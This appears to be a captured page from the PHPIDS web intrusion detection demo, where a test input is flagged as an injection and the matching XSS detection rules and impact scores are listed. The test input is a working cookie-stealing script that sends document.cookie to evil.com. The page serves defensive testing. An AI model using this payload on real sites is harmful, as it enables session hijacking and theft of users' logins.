 PHPIDS » Smoketest
http://demo.php-ids.org/
Google
PHPIDS
WEB APPLICATION SECURITY 2.0
Index News Downloads FAQ Forum Demo Trac Contact & Credits
Smoketest
<script>var i = new Image(); i.src = "http://evil.com/" +
document.cookie</script>
Harmless HTML is allowed
Input is JSON encoded
Send
found injection: <script>var i = new Image(); i.src = "http://evil.com/"
+ document.cookie</script>
rule: (?:"[^"]*[^-]?>)|(?:[^\w\s]\s*\/>)|(?:>")
rule-description: finds html breaking injections including whitespace attacks
impact: 4
rule: (?:"+.*[<=]\s*"[^"]+")|(?:"\w+\s*=)|(?:>\w=\/)|(?:#.+\)["\s]*>)|(?:"\s*(?:src|style|on\w+)
rule-description: finds attribute breaking injections including whitespace attacks
impact: 4
rule: ([^*:\s\w,.\/?+-]\s*)?(?<![a-z]\s)(?<![a-z\/_@>\|])(\s*return\s*)?(?:hash|name|href|navigat
rule-description: Detects JavaScript object properties and methods
impact: 4
rule: (?:,\s*(?:alert|showmodaldialog|eval)\s*,)|(?::\s*eval\s*[^\s])|([^:\s\w,.\/?+-]\s*)?(?<![a-z\/
rule-description: Detects very basic XSS probings
impact: 3
Found a false positive?
Please submit the string to help
us make the PHPIDS better.
Submit
Related stuff
PHPIDS Google Group
PHP charset encoder
data: URL testcases
sla.ckers.org PHP IDS thread
Done